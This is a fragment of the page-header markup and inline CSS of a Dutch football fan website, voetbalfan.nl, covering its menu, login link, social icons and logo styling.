@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">maandag, februari 2, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #266fef;
                }.tdi_29 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_29 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-over-voetbalfan-nl-container"><ul id="menu-over-voetbalfan-nl" class="tdb-horiz-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://voetbalfan.nl/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://voetbalfan.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://voetbalfan.nl/colofon/"><div class="tdb-menu-item-text">Colofon</div></a></li>
<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://voetbalfan.nl/privacy-verklaring/"><div class="tdb-menu-item-text">Privacy Verklaring</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

.tdi_30{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_30 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    color: #ffffff;
                }.tdi_30 .tdb-head-usr-log-icon-svg svg{
                    width: 13px;
                }.tdi_30 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_30 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_30 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30 .tdb-head-usr-log-icon-svg svg,
                .tdi_30 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_30 .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_30 .tdb-head-usr-log:hover svg,
                .tdi_30 .tdb-head-usr-log:hover svg *{
                    fill: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_30 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_30 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }.tdi_30 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 5px;
                }.tdi_30 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_30 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_30 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }.tdi_30 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 5px;
                }.tdi_30 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Aanmelden</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

.tdi_31{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_31{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_32 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32 .tdm-social-item i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_32 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_32 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_33_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_38,
				.tdi_38 .tdc-inner-columns{
				    display: block;
				}.tdi_38 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_38 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 .vc_column-inner > .wpb_wrapper,
				.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdi_41 .tdb-logo-a,
                .tdi_41 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_41 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_41 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_41 .tdb-logo-icon{
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_41 .tdb-logo-icon-svg svg,
                .tdi_41 .tdb-logo-icon-svg svg *{
                    fill: #ff0000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_41 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_41 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voetbalfan.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://voetbalfan.nl/wp-content/uploads/2023/02/logo.png" src="https://voetbalfan.nl/wp-content/uploads/2023/02/logo.png" alt="Logo"  title=""  width="474" height="96" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_43{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_43,
				.tdi_43 .tdc-inner-columns{
				    display: block;
				}.tdi_43 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><style>
.tdi_42_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 .vc_column-inner > .wpb_wrapper,
				.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
